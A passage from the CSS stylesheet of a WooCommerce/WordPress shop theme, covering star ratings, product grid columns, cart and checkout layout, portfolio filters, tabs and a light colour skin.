.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-3.active:after, 
.woocommerce-page p.stars a.star-3.active:after {
	content:"sss";
}

.woocommerce p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a.star-4:hover:after, 
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-4.active:after, 
.woocommerce-page p.stars a.star-4.active:after {
	content:"ssss";
}

.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a.star-5:hover:after, 
.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after, 
.woocommerce-page p.stars a.star-5.active:after {
	content:"sssss";
}

.woocommerce p.stars a[class^="star"] {
	margin-bottom:8px;
}
.woocommerce p.stars a[class^="star"],.woocommerce p.stars a[class^="star"]:hover:after,.woocommerce p.stars a[class^="star"]:hover {
	color: #ffc600;
}
.woocommerce p.stars a[class^="star"].active {
	cursor:default;
	color: #ffc600;
}

/* 2 ====================== RESET COLUMN ================================== */

.woocommerce ul.products li.product:nth-child(2n), 
.woocommerce-page ul.products li.product:nth-child(2n) {
	float:left;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	clear:none;
}

.woocommerce ul.products li.product.first, 
.woocommerce-page ul.products li.product.first {
	clear:left;
}

body.woocommerce ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page ul.products li.product.span12:nth-child(2n+1),
body.woocommerce ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page ul.products li.product.span8:nth-child(3n+1),
body.woocommerce ul.products li.product.span6:nth-child(4n+1), 
body.woocommerce-page ul.products li.product.span6:nth-child(4n+1),
body.woocommerce ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page ul.products li.product.span4:nth-child(6n+1) {clear:left;}

html .woocommerce .related ul.products li.product.first,
html .woocommerce .upsells ul.products li.product.first {
    clear: none;
}
body.woocommerce .related ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .related ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .related ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .related ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .related ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .related ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .related ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .related ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .upsells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .upsells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .upsells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .upsells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .upsells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .upsells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .upsells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .upsells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

body.woocommerce .cross-sells ul.products li.product.span12:nth-child(2n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span12:nth-child(2n+1),
body.woocommerce .cross-sells ul.products li.product.span8:nth-child(3n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span8:nth-child(3n+1),
body.woocommerce .cross-sells ul.products li.product:nth-child(4n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span6:nth-child(4n+1),
body.woocommerce .cross-sells ul.products li.product.span4:nth-child(6n+1), 
body.woocommerce-page .cross-sells ul.products li.product.span4:nth-child(6n+1){clear:none!important}

/* 3 ====================== PAGE CART ===================================== */

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size:11px;
}

.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail, 
.woocommerce-page table.cart .product-thumbnail {
	display:table-cell;
}
 
/* 4 ====================== MESSAGE ===================================== */

.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message {
	overflow:hidden;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	clear:both;
}

/* 5 ============================ RESET BUTTON ============================== */

.wc-backward a:before, 
.wc-backward:before {
	display:none;
}

.wc-forward a:after, 
.wc-forward:after {
	display:none;
}

/* 6 =========================== CHECKOUT PAGE ============================= */
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox{
	display: inline-block;
	padding: 0;
}
html .woocommerce form .form-row label.checkbox, html .woocommerce-page form .form-row label.checkbox input{
	margin: 3px 8px 0 0;
}
/* Shipping */
#ship-to-different-address {
	position:relative;
	font-size: 13px;
}

#ship-to-different-address label {
	text-transform: none;
	display: inline-block;
	vertical-align: top;
	padding-left: 5px;
}

#ship-to-different-address-checkbox {
	margin-top:2px;
	float: left;
}
.woocommerce-checkout table.shop_table thead th.product-price, .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price, html .woocommerce-checkout #content table.shop_table thead th.product-price,.woocommerce-checkout table.shop_table .product-title, .woocommerce-checkout #content table.shop_table   .product-title, html .woocommerce-checkout #content table.shop_table .product-title, html .woocommerce-checkout #content table.shop_table  .product-title{
	text-align: left
}

/* Place order */
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
	position:relative;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
	max-width: 360px;
	width:100%
}
.woocommerce #payment #place_order > span.glyphicon, 
.woocommerce-page #payment #place_order > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}

.woocommerce #payment #place_order:before, 
.woocommerce-page #payment #place_order:before{	
	content:"";
	height:1px;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
}

.woocommerce #payment, .woocommerce-page #payment {
	background:transparent;
}

.woocommerce #payment ul.payment_methods, 
.woocommerce-page #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce #add_payment_method #payment div.form-row, 
.woocommerce-page #add_payment_method #payment div.form-row {
	padding:0;
	border:0;
}

/* 7 ============================== DETAIL PRODUCT ============================== */

.woocommerce-noreviews.noreviews {
	display:none;
}

/* 8 ============================= CATEGORY =================================== */

.price .amount,
.price .amount {margin:0 2px;}
 
 .currentTextHolder {
	line-height:18px!important;
	margin-right:10px;
 }

/* fix page template */
.form-row-wide{max-width:535px}
html .chosen-container{width:100%!important; max-width: 380px}
html  #billing_state_chosen.chosen-container,
html .woocommerce-checkout .form-row .chosen-container{max-width:380px; width: 100%}
.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content{
background:#fff;
overflow:hidden;
}
.page-template #main{
    background: #fff;
    position: relative;
    z-index: 1;
	width:100%;
	max-width:100%;
	padding: 0 15px
	}
.page-template #main > #main{
	padding: 0
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #fff !important;
}


#content{position:relative}


/* 8 ============================= WD-PORTFOLIO =================================== */
html #portfolio-galleries .portfolio-filter {
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	margin-bottom: 10px;
	padding: 0;
	filter: none
}
html #portfolio-galleries .portfolio-filter li {
	padding:0;
	margin: 0 1px 0 0;
	height: auto;
	line-height: normal
}
html #portfolio-galleries .portfolio-filter li a {
	color: #808080;
	text-transform: none;
	padding: 0 15px;
	margin:0;
	line-height: normal;
	font-weight: 500;
	display: inline-block;
	line-height: 40px
	
}
html #portfolio-galleries .portfolio-filter li.active a,
html #portfolio-galleries .portfolio-filter li.active a:hover{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	text-decoration: none;
	text-transform: none;
	color: #fff
}
html #portfolio-galleries .portfolio-filter li a:hover {
	background: none;
	text-decoration: none
}
html #portfolio-galleries .portfolio-filter li.active:after,
html #portfolio-galleries .portfolio-filter li a:before{ display: none!important }
html #portfolio-container .count_project {
    left: 0;
    top: 6px;
}
html #portfolio-container #portfolio-galleries-holder div.item-portfolio .p-content {
	padding: 0;
	border: none
}
.item-portfolio .thumb-tag{
	display: inline-block;
	margin: 0 10px
}
.item-portfolio .thumb-tag h2 {
	display: inline-block;
	text-transform: none;
	font-size: 12px;
	text-align: left;
	padding-bottom:0
}
.item-portfolio .thumb-tag h2  a{
	font-size: 14px
}
.wd_porfolio_block{margin-left:-10px;margin-right:-10px;}
.portfolio_sc{display:inline-block;width:25%;float:left;padding:0 20px;}
.portfolio_sc a img{margin-bottom:0;position:relative}
.portfolio_sc a.image{z-index:0}
.portfolio_sc a.image:before{content:"";position:absolute;top:auto;left:0;bottom:0;background:url(images/bg_pfo.png) no-repeat 0 0;width:260px;height:37px;display:inline-block;z-index:1}
.portfolio_thumbnail{text-align:center;display:inline-block;width:100%;position:relative}
.portfolio_sc a.post-title{font-size:18px;line-height:20px;display:inline-block;text-align:center;position:absolute;top:auto;right:auto;left:20px;bottom:20px;font-weight:bold}
.portfolio_sc .thumb-tag {margin-bottom:50px}
.portfolio_sc .thumb-tag .wd_pl_des,.portfolio_sc .wd_pf_readmore a{margin-top:17px;font-size:16px;line-height:18px;display:inline-block}
.portfolio_sc .wd_pf_readmore a:hover{text-decoration:underline}

/* BRAND SLIDER */
.featured_product_slider_wrapper.shortcode_slider{overflow:visible}
.featured_product_slider_wrapper.shortcode_slider  .fredsel_slider_wrapper_inner{}
.shortcode_slider .caroufredsel_wrapper{padding-top:24px}
.featured_product_slider_wrapper.shortcode_slider .slider_control a:hover{}
.featured_product_slider_wrapper.shortcode_slider .slider_control a {position:absolute;top:auto;bottom:0;width:35px;height:45px;border:0;color:transparent;font-size:0}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.prev {left:-40px;right:auto;top:34px;border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;-webkit-border-radius:3px 0px 0px 3px;border-left-color:#ececec;border-right-color:#dadada;margin-top:0;background:url(images/pre_bg_slider.png) no-repeat}

.featured_product_slider_wrapper.shortcode_slider .slider_control a.next {right:-40px;top:34px;border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-right-color:#ececec;margin-top:0;background:url(images/next_bg_slider.png) no-repeat}


#left-sidebar .woocommerce ul.cart_list li dl, 
#left-sidebar .woocommerce ul.product_list_widget li dl, 
#left-sidebar .woocommerce-page ul.cart_list li dl, 
#left-sidebar .woocommerce-page ul.product_list_widget li dl,
#right-sidebar .woocommerce ul.cart_list li dl, 
#right-sidebar .woocommerce ul.product_list_widget li dl, 
#right-sidebar .woocommerce-page ul.cart_list li dl, 
#right-sidebar .woocommerce-page ul.product_list_widget li dl{display:inline-block}

html #shipping_state_field {max-width:535px}
.order_details tr td a:hover{text-decoration:underline!important}


/* CHECK LIST */
.check_list li{list-style:none;position:relative;padding-left:33px;line-height:25px;padding-bottom:10px;font-size:16px;}
.check_list li:before{content:"";position:absolute;top:0;left:0;right:auto;background:url(images/icon-checl-list.png) no-repeat 0 0;height:25px;width:25px}

body.box  .left-header-top-content ul.xoxo{margin-left:10px}

body.box .header_search form#searchform{margin-right:10px}

html .home .woocommerce-message{margin-top:20px!important;margin-bottom:0!important}

html  .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;
	border-radius:0;-moz-border-radius: 0;-webkit-border-radius: 0;	
	position: relative;
	text-align: center
}
                 


html .home-page .main-content ul.wpb_tabs_nav >li , html .main-content .tabbable.home_full_wide > ul.nav-tabs > li{
	padding: 0;
	border: none;
	background: transparent;
	float:none;
	display: inline-block;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li:hover  a{
	background:none;
}

html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title{
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	padding: 0 20px	;
} 
html .main-content .tabbable.home_full_wide > ul.nav-tabs li  a {
	font-size: 12px;
	line-height: 40px;
	color: #fff
}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane {padding: 20px 10px 10px;}
html .main-content .tabbable.home_full_wide .tab-content .tab-pane ul.products {
	padding-top: 10px
}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a {
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 ); /* IE6-9 */
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.08) inset;
	border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 41px;	
	color: #fff;
	margin-bottom: -1px!important
}

html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	font-size:12px;
	font-weight: bold;
	text-transform: capitalize;	
	padding:5px 20px;
}
html .home-page #content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{
	color: #000;
}
html .home-page .main-content ul.wpb_tabs_nav li:hover a {}
html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active:hover a {}

.product-image-front img{margin-bottom:0}
.product-not-found { padding: 0 10px; }



/*   WOOCOMMERCE  */
.woocommerce-tabs .tabs {
	background: #1e1e1e;
	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	padding:0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
display:none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: transparent;
border: none;
border-radius: 0;
padding: 3px 20px;
box-shadow: none;
margin: 0;
line-height: 34px
}
 body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	 color:#fff;
	 text-shadow: none;
	 letter-spacing: 0;	
	 padding: 4px 0;
	 font-size: 14px
 }
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	opacity:1;filter:alpha(opacity=10);
	color:#fff;
  }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff ; opacity:1;filter:alpha(opacity=100);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */

	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 34px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
	margin-bottom: 0
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
	background: #fff;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background-color: inherit;
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 20px
}

.woocommerce-tabs #tab-description  h1,.woocommerce-tabs #tab-description  h2,.woocommerce-tabs #tab-description  h3,.woocommerce-tabs #tab-description  h4,.woocommerce-tabs #tab-description  h5{
	text-transform: uppercase;
	padding-bottom: 5px;
	font-weight: 500
}
.woocommerce-tabs #tab-description  p, .woocommerce-tabs #tab-description  ul, .woocommerce-tabs #tab-description  ol{
	margin-bottom: 15px
}
body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs,
 .products-tabs-wrapper .nav.nav-tabs  {
	background: #1e1e1e;
	border-radius:3px 3px 3px 0;-moz-border-radius:3px 3px 3px 0;-webkit-border-radius:3px 3px 3px 0;
	padding:0 !important;
	border: none
}
body.woocommerce-page #content div.product .nav.nav-tabs li, body.woocommerce-page div.product .nav.nav-tabs li,
 .products-tabs-wrapper .nav.nav-tabs li{ 
	line-height: 34px
 }
.products-tabs-wrapper .nav.nav-tabs li a {
	background: none!important
}
.products-tabs-wrapper .nav.nav-tabs li.active a{
border:none;
padding:0px 20px;
line-height:30px;
opacity:1;
filter: alpha( opacity=100);
font-weight: 700;
} 

body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title {
color: #fff;
font-size: 14px;
line-height: 40px;
padding: 0px;
font-weight: 700;
}
.products .wd_product_wrapper .loop-short-description {
	display: none !important;
}
.products.list .wd_product_wrapper .loop-short-description {
display: block !important;
}

.top-page {
	margin-bottom: 25px;
}
ul.products, .product_list_widget {list-style:none;}
 ul.products.list li.product div[itemprop="description"] {
	display: block !important;
	width: 100% !important;
}

a img{
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;
}

.container-404 .logo-404-box {text-align:center;}
.container-404 .logo-404-box div {
	background: url(images/404.png) no-repeat center center;
	height:203px;
	font-size: 0;
	margin-bottom:30px
}
#map_container {
	padding: 3px;
	box-shadow: 0 0 3px #999999;
}
.track_order p.note {background-color:#fffed3; color: #505050; font-size:12px; padding: 15px 20px;}
.added_to_cart.wc-forward{display:none !important;}
.home-page  .woocommerce-message {display:none !important;}

.single-content {padding: 0 5px;}




.wp-post-image:hover {
	/*-webkit-animation-name: pulse;
	animation-name: pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;	*/
}
.wrapper_img , .wp_img{overflow:hidden; position: relative;}

.wrapper_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
		opacity: 0;
	filter: alpha( opacity=0);
	z-index: 5
}
.wrapper_img:after {
	content:"";
	background: url(images/icon_view.png) no-repeat 0 0;
	height: 100%;
    left: 50%;
    margin: -24px 0 0 -39px;
    position: absolute;
    top: 50%;
    width: 100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
	opacity: 0;
	filter: alpha( opacity=0);
	z-index: 8
}

.wrapper_img:hover:before {
		opacity: 1;
	filter: alpha( opacity=100)
}
.wrapper_img:hover:after{
	opacity: 1;
	filter: alpha( opacity=100)
}
.wp_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:-100%;
	top:0;
	height:100%;
	transition: all 800ms ease 0s;-moz-transition: all 800ms ease 0s;-webkit-transition: all 800ms ease 0s;
	z-index: 5
}
.product_list_widget li:hover .wp_img:before {
	left:0
}

/* LIGHT SKIN */ 
body.light_theme {
    background-attachment: scroll;
    background-color: #fff!important;
    background-image: url("images/background-2.png");
}

.light_theme .text_top_search a, .light_theme .text_top_search,
.light_theme  .mobile_cart_container .cart_size span.cart_size_value_head, .light_theme .mobile_cart_container .cart_size span.amount, .light_theme .wd_myaccount_menu li a, .light_theme .wd_myaccount_menu .title{
	color: #000
}
.light_theme .header_search #searchform,
.light_theme form[id^="searchform-"] .bg_search > div{
	border-color: #d6d6d6
}
.light_theme .header_search #searchform .button_search{
	background: none
}

.light_theme #header .nav {
	background: #3c9ccd;
	border-color: transparent;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}

html .light_theme .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .light_theme .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a,
.light_theme .wd-platform-box .bottom_block .dolor-btn:before{
	background-image: none
}

.light_theme .title_block_Catagory:after,
.light_theme .title_block_Catagory:before{
	display: none
}
.light_theme  .block_catagory:before {
	background: none;
	border-top:1px solid #e0e0e0
}
.light_theme .title_block_Catagory{
	background: #56983d
}
.light_theme  .title_block_Catagory.block2{
	background: #d74c00
}
.light_theme  .title_block_Catagory.block3{
	background: #16bfc1
}
body.light_theme .btn, html .light_theme.woocommerce #content input.button, html .light_theme.woocommerce #respond input#submit, html .light_theme.woocommerce a.button, html .light_theme.woocommerce button.button, html .light_theme.woocommerce input.button, html .light_theme.woocommerce-page #content input.button, html .light_theme.woocommerce-page #respond input#submit, html .light_theme.woocommerce-page a.button, html .light_theme.woocommerce-page button.button, html .light_theme.woocommerce-page input.button, .light_theme .wpcf7 input[type^="submit"]{
	background-image: none;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
body.light_theme .btn:hover,
html .light_theme.woocommerce #content input.button:hover, 
html .light_theme.woocommerce #respond input#submit:hover, 
html .light_theme.woocommerce a.button:hover, 
html .light_theme.woocommerce button.button:hover, 
html .light_theme.woocommerce input.button:hover, 
html .light_theme.woocommerce-page #content input.button:hover, 
html .light_theme.woocommerce-page #respond input#submit:hover, 
html .light_theme.woocommerce-page a.button:hover, 
html .light_theme.woocommerce-page button.button:hover, 
html .light_theme.woocommerce-page input.button:hover,
.light_theme .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
